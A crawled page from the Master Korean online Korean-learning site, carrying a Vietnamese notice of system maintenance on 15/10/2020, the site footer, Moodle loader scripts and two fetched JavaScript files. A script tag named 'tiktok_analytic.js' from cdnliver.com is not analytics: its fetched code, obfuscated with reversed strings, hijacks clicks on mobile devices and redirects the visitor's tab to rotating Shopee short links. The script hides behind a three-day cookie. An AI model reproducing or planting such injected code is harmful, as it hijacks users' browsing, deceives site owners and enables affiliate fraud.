<p dir="ltr" style="line-height:1.38;margin-top:12pt;margin-bottom:12pt;"><span style="font-size:16px;"><span id="docs-internal-guid-b4b7a519-7fff-d885-a94e-e43c003057bb"><span style="font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Ch&uacute;ng t&ocirc;i l&agrave; Master Korean - Hệ thống học Tiếng H&agrave;n trực tuyến, từ c&ocirc;ng ty Visang Việt Nam.</span></span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:12pt;margin-bottom:12pt;"><span style="font-size:16px;"><span id="docs-internal-guid-b4b7a519-7fff-d885-a94e-e43c003057bb"><span style="font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Ch&uacute;ng t&ocirc;i xin được th&ocirc;ng b&aacute;o về việc bảo tr&igrave; v&agrave; n&acirc;ng cấp hệ thống v&agrave;o thời gian cụ thể như sau: <strong>20h00 - 22h00 ng&agrave;y 15/10/2020</strong></span></span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:12pt;margin-bottom:12pt;"><span style="font-size:16px;"><span id="docs-internal-guid-b4b7a519-7fff-d885-a94e-e43c003057bb"><span style="font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Trong thời gian n&agrave;y, website </span><a href="http://www.masterkorean.vn" style="text-decoration-line: none;"><span style="font-family: Arial; color: rgb(60, 120, 216); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">www.masterkorean.vn</span></a><span style="font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> tạm thời bị gi&aacute;n đoạn v&agrave; kh&ocirc;ng truy cập được.</span></span></span></p>

<p dir="ltr" style="line-height:1.2;margin-top:0pt;margin-bottom:0pt;"><span style="font-size:16px;"><span id="docs-internal-guid-b4b7a519-7fff-d885-a94e-e43c003057bb"><span style="font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Master Korean ch&acirc;n th&agrave;nh xin lỗi c&aacute;c bạn học vi&ecirc;n về những bất tiện xảy ra trong thời gian n&agrave;y.&nbsp;</span></span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:12pt;margin-bottom:12pt;"><span style="font-size:16px;"><span id="docs-internal-guid-b4b7a519-7fff-d885-a94e-e43c003057bb"><span style="font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Xin tr&acirc;n trọng cảm ơn,<br />
Master Korean Team.</span></span></span></p>
</div>
       <div class="tb-btns-area">
        <div class="f-r">
            <input type="button" value="Danh sách" onclick='location.href="https://v1.masterkorean.vn/local/jinoboard/index.php?type=1"' class="btns br h40" />
        </div>
    </div>    
    </div>                </div>
            </div>
        </div>
    </div>
    
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- footer start -->

<div class="vis-footer">
    <div class="group">
        <div class="tp">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
            <ul class="lnk">
<!--                <li><a href="#">Dịch vụ</a></li>-->
<!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Quy chế hoạt động</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Chính sách giải quyết tranh chấp</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Chính sách bảo mật</li>
                <li><a href="/local/jinoboard/index.php?type=1">Dịch vụ khách hàng</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>

        </div>

        <div class="bt">
            <p>Tên công ty: Công ty TNHH Giáo dục Visang Việt Nam</p>
            <p>Trụ sở chính: Tầng 2, FLC Landmark Tower, đường Lê Đức Thọ, phường Mỹ Đình 2, quận Nam Từ Liêm, thành phố Hà Nội, Việt Nam</p>
            <p>MST: 0109066143 do Sở KH & ĐT thành phố Hà Nội cấp ngày 14/01/2020  </p>
            <p>Người đại diện: Mr. Lee Young Geun  </p>
            <p>Điện thoại: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>            <!-- <br>Đây là trang web chạy thử nghiệm.  -->
        </div>

        <div class="f-r">

            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--             <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank"><img alt='vcbfg' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/></a>
             <br>
             <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>
        </div>
    </div>
</div>
<!-- footer end -->

<!-- mobile footer start -->
<div class="mobi-footer">
    <div class="group">
        <div class="row">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
        </div>
        <div class="row tp">
        	<ul class="lnk">
        <!--                <li><a href="#">Dịch vụ</a></li>-->
        <!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Quy chế hoạt động</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Chính sách giải quyết tranh chấp</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Chính sách bảo mật</li>
                <li><a href="/local/jinoboard/index.php?type=1">Dịch vụ khách hàng</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>
        </div>
        <div class="row bt">
        	<p>Tên công ty: Công ty TNHH Giáo dục Visang Việt Nam</p>
            <p>Trụ sở chính: Tầng 2, FLC Landmark Tower, đường Lê Đức Thọ, phường Mỹ Đình 2, quận Nam Từ Liêm, thành phố Hà Nội, Việt Nam</p>
            <p>MST: 0109066143 do Sở KH & ĐT thành phố Hà Nội cấp ngày 14/01/2020  </p>
            <p>Người đại diện: Mr. Lee Young Geun  </p>
            <p>Điện thoại: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>        </div>
        <div class="row">
        	<a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--            <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/>
            </a>
            <br>
            <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>

        </div>
    </div>
</div>

<style>
@media screen and (min-width: 1025px){
    .mobi-footer {
        display: none;
    }
}
.mobi-footer{clear: both;background: #485cc7;padding: 20px 0 30px;}
.mobi-footer .tp{margin-bottom: 5px;overflow: hidden;}
.mobi-footer .tp .ft-logo{float: left;margin-right: 50px;}
.mobi-footer *{color: #fff;}
.mobi-footer .tp>.f-r>.ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin-right: 7px;vertical-align: middle;}
.mobi-footer .tp>.f-r>.ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;vertical-align: middle;}

.mobi-footer .group{position: relative; padding-left: 20px;}
.mobi-footer .group .f-r{position: absolute;right: 20px;top: 0;font-size: 0;}
.mobi-footer .group .f-r a.ic-facebook{margin-right: 5px;}
.mobi-footer a.ic-jobs{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/mk-blog-footer.png) no-repeat center;background-size: auto 15px;width: 110px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}
.mobi-footer a.ic-learn{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;background-size: auto 13px;width: 85px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}

.mobi-footer .tp>.f-r>select{float: right;font-size: 14px;height: 28px;border: 0;width: 165px;box-sizing: border-box;padding: 4px;color: #666;line-height: 20px;background: #dadef4;color: #485cc7;margin-left: 15px;}

.mobi-footer .tp .lnk{font-size: 0;float: left;width: 100%;}
.mobi-footer .tp .lnk>li{font-size: 16px;margin: 0 20px 3px 0;display: inline-block;line-height: 35px;}
.mobi-footer .tp .lnk>li:last-child{margin-right: 0;}
.mobi-footer .bt{margin: 20px 0;}
.mobi-footer .bt p{font-size: 12px;line-height: 1.5;font-weight: 300;margin-bottom: 0;}
.mobi-footer .bt p.copy{font-size: 11px;margin-top: 13px;font-weight: 300;}

#logoCCDV {width: 100% !important;}
#logoCCDV img{width: 200px !important; margin-top: 20px;}
</style>
<!-- mobile footer end -->
<!-- mobile menu -->
<ul class="m-ft-link">
    <li><a href="/">비상 Tiếng Hàn</a></li>
    <li><a href="https://job.masterkorean.vn/local/job">비상 Việc làm</a></li>
</ul>    <!-- footer end -->
    <script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://v1.masterkorean.vn/lib/requirejs.php/1769760167/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://v1.masterkorean.vn/lib/javascript.php/1769760167/lib/jquery/jquery-1.12.1.min',
        jqueryui: 'https://v1.masterkorean.vn/lib/javascript.php/1769760167/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://v1.masterkorean.vn/lib/javascript.php/1769760167/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://v1.masterkorean.vn/lib/javascript.php/1769760167/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["block_settings/settingsblock"], function(amd) { amd.init("5", null); });;
require(["core/notification"], function(amd) { amd.init(1, []); });;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/javascript.php/oklassedu/1769760167/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"S\u1eeda l\u1ea7n cu\u1ed1i","name":"T\u00ean","error":"L\u1ed7i","info":"Th\u00f4ng tin","yes":"C\u00f3","no":"Kh\u00f4ng","morehelp":"Tr\u1ee3 gi\u00fap th\u00eam","loadinghelp":"\u0110ang t\u1ea3i...","cancel":"Hu\u1ef7 b\u1ecf","confirm":"X\u00e1c nh\u1eadn","areyousure":"B\u1ea1n c\u00f3 ch\u1eafc kh\u00f4ng?","closebuttontitle":"\u0110\u00f3ng","unknownerror":"L\u1ed7i kh\u00f4ng r\u00f5","changesmadereallygoaway":"B\u1ea1n v\u1eeba c\u00f3 m\u1ed9t s\u1ed1 thay \u0111\u1ed5i. C\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n \u0111i ch\u1ed7 kh\u00e1c v\u00e0 b\u1ecf h\u1ebft nh\u1eefng thay \u0111\u1ed5i v\u1eeba r\u1ed3i?"},"repository":{"type":"Lo\u1ea1i","size":"K\u00edch th\u01b0\u1edbc","invalidjson":"Chu\u1ed7i JSON kh\u00f4ng h\u1ee3p l\u1ec7","nofilesattached":"Kh\u00f4ng c\u00f3 t\u1ec7p \u0111\u00ednh k\u00e8m","filepicker":"B\u1ed9 ch\u1ecdn t\u1ec7p","logout":"Tho\u00e1t","nofilesavailable":"Kh\u00f4ng c\u00f3 t\u1ec7p","norepositoriesavailable":"Xin l\u1ed7i, kh\u00f4ng c\u00f3 kho n\u00e0o hi\u1ec7n t\u1ea1i c\u1ee7a b\u1ea1n c\u00f3 th\u1ec3 tr\u1ea3 v\u1ec1 c\u00e1c t\u1ec7p theo \u0111\u1ecbnh d\u1ea1ng y\u00eau c\u1ea7u.","fileexistsdialogheader":"T\u1ec7p t\u1ed3n t\u1ea1i","fileexistsdialog_editor":"M\u1ed9t t\u1ec7p c\u00f3 t\u00ean \u0111\u00f3 \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m trong v\u0103n b\u1ea3n b\u1ea1n \u0111ang s\u1eeda.","fileexistsdialog_filemanager":"M\u1ed9t t\u1ec7p c\u00f3 t\u00ean \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","renameto":"\u0110\u1eb7t t\u00ean th\u00e0nh \"{$a}\"","referencesexist":"C\u00f3 {$a} t\u1ec7p b\u00ed danh\/l\u1ed1i t\u1eaft s\u1eed d\u1ee5ng t\u1ec7p n\u00e0y l\u00e0m ngu\u1ed3n","select":"Ch\u1ecdn"},"admin":{"confirmdeletecomments":"B\u1ea1n \u0111\u1ecbnh x\u00f3a c\u00e1c b\u00ecnh lu\u1eadn, b\u1ea1n c\u00f3 ch\u1eafc kh\u00f4ng?","confirmation":"X\u00e1c nh\u1eadn"},"block":{"addtodock":"Chuy\u1ec3n n\u00f3 sang khu b\u1ed1c x\u1ebfp","undockitem":"D\u1ee1 b\u1ecf m\u1ee5c n\u00e0y","dockblock":"B\u1ed1c x\u1ebfp kh\u1ed1i {$a}?","undockblock":"D\u1ee1 b\u1ecf kh\u1ed1i {$a}","undockall":"B\u1ed1c d\u1ee1 t\u1ea5t c\u1ea3","hidedockpanel":"\u1ea8n b\u1ea3ng b\u1ed1c x\u1ebfp","hidepanel":"\u1ea8n b\u1ea3ng"},"langconfig":{"thisdirectionvertical":"btt"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"en"});
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random697eab878607e3'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random697eab878607e3'); });
})();
//]]>
</script>

</div>
</body>
</html>
<script>
    $("document").ready(function() {  
        var currentstr = 0;
        var mx = $("#comment_textarea").attr('maxlength');
        $('#comment_textarea').keyup(function(){
                var va = $(this).val().length;
                if(currentstr != va){
                    if(mx <= va){
                        alert('Nội dung bình luận tối đa 300 kí tự');
                    }
                }
                    currentstr = va;    
        })
    }) 
</script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 419
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth"];return sl.g(e[Math.floor(Math.random()*e.length)])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

--- FILE ---
content_type: application/javascript
request_url: https://v1.masterkorean.vn/local/mypage/notification.js
body_size: 398
content:

function message_delete(messageid,timeread,userid,msg){
     if (confirm(msg)) {
        $.ajax({
            url: "notification_ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {id: messageid, timeread : timeread,userid:userid
                },
            success: function (data) {
                if(messageid>0){
                    $('.noti'+messageid).hide();
                } else {
                     window.location.reload();
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });    
    }
}
function message_read(messageid,userid){

    $.ajax({
        url: "notification_read_ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {id: messageid, userid:userid
            },
        success: function (data) {
            if(messageid>0){
                $('.noti'+messageid).addClass('read');
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });    

}

$(document).ready(function(){
//    $('.al-close').click(function(){
//       if (confirm("알림을 삭제하시겠습니까?")) {
//            
//        }
//    });
});